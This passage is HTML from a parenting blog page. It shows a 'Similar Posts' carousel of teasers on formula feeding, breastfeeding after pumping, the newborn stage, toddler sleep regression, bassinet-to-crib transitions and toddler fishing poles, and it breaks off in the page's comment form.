				</svg></span></small></div>What Should I Not Put (Or Skip) On My Baby Registry?</a></div></div>
	</nav>		<div class="entry-related alignfull entry-related-style-wide">
			<div class="entry-related-inner content-container site-container">
				<div class="entry-related-inner-content alignwide">
					<h2 class="entry-related-title">Similar Posts</h2>					<div class="entry-related-carousel kadence-slide-init splide" data-columns-xxl="3" data-columns-xl="3" data-columns-md="3" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="true" data-slider-next-label="Next" data-slider-slide-label="Posts" data-slider-prev-label="Previous">
						<div class="splide__track">
							<div class="splide__list grid-cols grid-sm-col-2 grid-lg-col-3">
								<div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-12022 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://www.havetwinsfirst.com/newborn-formula-feeding-schedule/">
			<div class="post-thumbnail-inner">
				<img width="700" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20600'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="Sample Newborn Formula Feeding Schedule for Day and Night" decoding="async" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2025/07/newborn-formula-feeding-schedule-featured-image.jpg?strip=all&lossy=1&ssl=1" /><noscript><img width="700" height="600" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2025/07/newborn-formula-feeding-schedule-featured-image.jpg?strip=all&lossy=1&ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="Sample Newborn Formula Feeding Schedule for Day and Night" decoding="async" /></noscript>			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.havetwinsfirst.com/category/baby-care/" rel="tag">Babies &amp; Toddlers</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://www.havetwinsfirst.com/newborn-formula-feeding-schedule/" rel="bookmark">Sample Newborn Formula Feeding Schedule for Day and Night</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.havetwinsfirst.com/author/jeanne/">Jeanne Visser</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2025-07-30T12:09:12-04:00">July 30, 2025</time><time class="updated" datetime="2025-10-12T09:13:36-04:00">October 12, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Formula feeding your newborn can feel overwhelming at first. Knowing how often and how much to feed your baby can help new parents create a predictable routine and ensure their little one is getting the nutrition they need. As a mom of 3, who formula fed my twins, I know how helpful it is to&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.havetwinsfirst.com/newborn-formula-feeding-schedule/" class="post-more-link">
				Read More<span class="screen-reader-text"> Sample Newborn Formula Feeding Schedule for Day and Night</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-211 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://www.havetwinsfirst.com/breastfeeding-after-exclusively-pumping/">
			<div class="post-thumbnail-inner">
				<img width="700" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20600'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="Mom breastfeeding baby on a bed. This article discusses how to reintroduce and transition to breastfeeding after exclusively pumping." decoding="async" data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/04/breastfeeding-after-exclusively-pumping-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/04/breastfeeding-after-exclusively-pumping-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/04/breastfeeding-after-exclusively-pumping-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/04/breastfeeding-after-exclusively-pumping-featured-image-640x549.png?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/04/breastfeeding-after-exclusively-pumping-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/04/breastfeeding-after-exclusively-pumping-featured-image.png?strip=all&lossy=1&ssl=1" /><noscript><img width="700" height="600" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/04/breastfeeding-after-exclusively-pumping-featured-image.png?strip=all&lossy=1&ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="Mom breastfeeding baby on a bed. This article discusses how to reintroduce and transition to breastfeeding after exclusively pumping." decoding="async" srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/04/breastfeeding-after-exclusively-pumping-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/04/breastfeeding-after-exclusively-pumping-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/04/breastfeeding-after-exclusively-pumping-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/04/breastfeeding-after-exclusively-pumping-featured-image-640x549.png?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/04/breastfeeding-after-exclusively-pumping-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 700px) 100vw, 700px" /></noscript>			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.havetwinsfirst.com/category/baby-care/" rel="tag">Babies &amp; Toddlers</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://www.havetwinsfirst.com/breastfeeding-after-exclusively-pumping/" rel="bookmark">Breastfeeding After Exclusively Pumping Tips</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.havetwinsfirst.com/author/jeanne/">Jeanne Visser</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2017-04-20T06:00:52-04:00">April 20, 2017</time><time class="updated" datetime="2025-10-12T09:50:06-04:00">October 12, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>What is it like to try breastfeeding after exclusively pumping? That&#8217;s what I am covering in this post because I did exactly that. And let me tell you, I was really nervous about trying to breastfeed again after my tough experience where I was only able to pump breast milk for my twins. The good&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.havetwinsfirst.com/breastfeeding-after-exclusively-pumping/" class="post-more-link">
				Read More<span class="screen-reader-text"> Breastfeeding After Exclusively Pumping Tips</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-10162 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://www.havetwinsfirst.com/how-long-is-newborn-stage/">
			<div class="post-thumbnail-inner">
				<img width="700" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20600'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="Newborn baby sleeping on white blanket. This article asks how long is the newborn stage." decoding="async" data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/01/how-long-is-newborn-stage-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/01/how-long-is-newborn-stage-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/01/how-long-is-newborn-stage-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/01/how-long-is-newborn-stage-featured-image.jpg?strip=all&lossy=1&ssl=1" /><noscript><img width="700" height="600" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/01/how-long-is-newborn-stage-featured-image.jpg?strip=all&lossy=1&ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="Newborn baby sleeping on white blanket. This article asks how long is the newborn stage." decoding="async" srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/01/how-long-is-newborn-stage-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/01/how-long-is-newborn-stage-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/01/how-long-is-newborn-stage-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 700px) 100vw, 700px" /></noscript>			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.havetwinsfirst.com/category/baby-care/" rel="tag">Babies &amp; Toddlers</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://www.havetwinsfirst.com/how-long-is-newborn-stage/" rel="bookmark">How Long Is The Newborn Stage? When Does This Phase End?</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.havetwinsfirst.com/author/jeanne/">Jeanne Visser</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2024-01-19T13:36:29-04:00">January 19, 2024</time><time class="updated" datetime="2025-10-12T09:27:13-04:00">October 12, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>After going through a difficult nine months of pregnancy, unfortunately life does not necessarily become easier after your baby is born. You will have new challenges to face after birth. As a mom of 3, including twins, I know how hard it is when caring for newborns. They require almost around the clock care. That&#8217;s&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.havetwinsfirst.com/how-long-is-newborn-stage/" class="post-more-link">
				Read More<span class="screen-reader-text"> How Long Is The Newborn Stage? When Does This Phase End?</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-8076 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://www.havetwinsfirst.com/toddler-sleep-regression-new-baby/">
			<div class="post-thumbnail-inner">
				<img width="700" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20600'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="Mom and toddler in bed laying down and talking." decoding="async" data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/07/toddler-sleep-regression-after-new-baby-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/07/toddler-sleep-regression-after-new-baby-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/07/toddler-sleep-regression-after-new-baby-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/07/toddler-sleep-regression-after-new-baby-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/07/toddler-sleep-regression-after-new-baby-featured-image.jpg?strip=all&lossy=1&ssl=1" /><noscript><img width="700" height="600" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/07/toddler-sleep-regression-after-new-baby-featured-image.jpg?strip=all&lossy=1&ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="Mom and toddler in bed laying down and talking." decoding="async" srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/07/toddler-sleep-regression-after-new-baby-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/07/toddler-sleep-regression-after-new-baby-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/07/toddler-sleep-regression-after-new-baby-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/07/toddler-sleep-regression-after-new-baby-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 700px) 100vw, 700px" /></noscript>			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.havetwinsfirst.com/category/baby-care/" rel="tag">Babies &amp; Toddlers</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://www.havetwinsfirst.com/toddler-sleep-regression-new-baby/" rel="bookmark">How To Deal With a Toddler Sleep Regression After a New Baby</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.havetwinsfirst.com/author/jeanne/">Jeanne Visser</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2022-07-25T09:17:02-04:00">July 25, 2022</time><time class="updated" datetime="2025-10-12T09:36:34-04:00">October 12, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>When you had your first baby, your life got turned upside down. Your life was changed forever &#8211; including your routine. But now that you have had another baby, it&#8217;s not only you whose life has been turned upside down. Your first born who was enjoying all the love, attention, and care has to share&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.havetwinsfirst.com/toddler-sleep-regression-new-baby/" class="post-more-link">
				Read More<span class="screen-reader-text"> How To Deal With a Toddler Sleep Regression After a New Baby</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-8242 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://www.havetwinsfirst.com/baby-too-big-for-bassinet-not-ready-for-crib/">
			<div class="post-thumbnail-inner">
				<img width="700" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20600'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="Baby with white long-sleeve onesie on and sleeping on back. This article discusses what to do when your baby is too big for a bassinet, but not ready for a crib." decoding="async" data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/08/baby-too-big-for-bassinet-not-ready-for-crib-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/08/baby-too-big-for-bassinet-not-ready-for-crib-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/08/baby-too-big-for-bassinet-not-ready-for-crib-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/08/baby-too-big-for-bassinet-not-ready-for-crib-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/08/baby-too-big-for-bassinet-not-ready-for-crib-featured-image.jpg?strip=all&lossy=1&ssl=1" /><noscript><img width="700" height="600" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/08/baby-too-big-for-bassinet-not-ready-for-crib-featured-image.jpg?strip=all&lossy=1&ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="Baby with white long-sleeve onesie on and sleeping on back. This article discusses what to do when your baby is too big for a bassinet, but not ready for a crib." decoding="async" srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/08/baby-too-big-for-bassinet-not-ready-for-crib-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/08/baby-too-big-for-bassinet-not-ready-for-crib-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/08/baby-too-big-for-bassinet-not-ready-for-crib-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/08/baby-too-big-for-bassinet-not-ready-for-crib-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 700px) 100vw, 700px" /></noscript>			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.havetwinsfirst.com/category/baby-care/" rel="tag">Babies &amp; Toddlers</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://www.havetwinsfirst.com/baby-too-big-for-bassinet-not-ready-for-crib/" rel="bookmark">What If My Baby Is Too Big For The Bassinet, But Not Ready For The Crib?</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.havetwinsfirst.com/author/jeanne/">Jeanne Visser</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2022-08-01T13:50:01-04:00">August 1, 2022</time><time class="updated" datetime="2025-10-12T09:36:24-04:00">October 12, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>A bassinet is a perfect place for a newborn to sleep mainly because of its size and mobility. In recent years, the American Academy of Pediatrics now recommends that babies sleep in their parents bedroom until 6 months old. What do you do if your baby is too big for the bassinet, but not ready&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.havetwinsfirst.com/baby-too-big-for-bassinet-not-ready-for-crib/" class="post-more-link">
				Read More<span class="screen-reader-text"> What If My Baby Is Too Big For The Bassinet, But Not Ready For The Crib?</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-7976 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://www.havetwinsfirst.com/best-fishing-poles-3-year-olds/">
			<div class="post-thumbnail-inner">
				<img width="700" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20600'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="Grandfather with grandchild fishing on dock on a lake. This article discusses the best fishing poles for 3 year olds." decoding="async" data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/best-fishing-poles-for-3-year-olds-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/best-fishing-poles-for-3-year-olds-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/best-fishing-poles-for-3-year-olds-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/best-fishing-poles-for-3-year-olds-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/best-fishing-poles-for-3-year-olds-featured-image.jpg?strip=all&lossy=1&ssl=1" /><noscript><img width="700" height="600" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/best-fishing-poles-for-3-year-olds-featured-image.jpg?strip=all&lossy=1&ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="Grandfather with grandchild fishing on dock on a lake. This article discusses the best fishing poles for 3 year olds." decoding="async" srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/best-fishing-poles-for-3-year-olds-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/best-fishing-poles-for-3-year-olds-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/best-fishing-poles-for-3-year-olds-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/05/best-fishing-poles-for-3-year-olds-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 700px) 100vw, 700px" /></noscript>			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.havetwinsfirst.com/category/baby-care/" rel="tag">Babies &amp; Toddlers</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://www.havetwinsfirst.com/best-fishing-poles-3-year-olds/" rel="bookmark">8 Best Fishing Poles for 3 Year-Olds &amp; Toddlers In 2026</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.havetwinsfirst.com/author/jeanne/">Jeanne Visser</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2022-05-20T06:32:32-04:00">May 20, 2022</time><time class="updated" datetime="2026-01-20T11:11:13-04:00">January 20, 2026</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>There is just something about fishing. It must have to do with the fresh air and outdoor life that makes it so appealing. Not to mention the excitement and achievement when you catch your first fish. Getting your kids interested in fishing is something you can enjoy all together. But did you know that you&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.havetwinsfirst.com/best-fishing-poles-3-year-olds/" class="post-more-link">
				Read More<span class="screen-reader-text"> 8 Best Fishing Poles for 3 Year-Olds &amp; Toddlers In 2026</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .entry-author -->
		<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sleep-sack-toddler-cant-get-out-of/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.havetwinsfirst.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment comment-form-float-label"><textarea id="comment" name="comment" placeholder="Leave a comment..." cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea><label class="float-label" for="comment">Comment <span class="required">*</span></label></p><div class="comment-input-wrap has-url-field"><p class="comment-form-author"><input aria-label="Name" id="author" name="author" type="text" placeholder="John Doe" value="" size="30" maxlength="245" aria-required='true' required='required' /><label class="float-label" 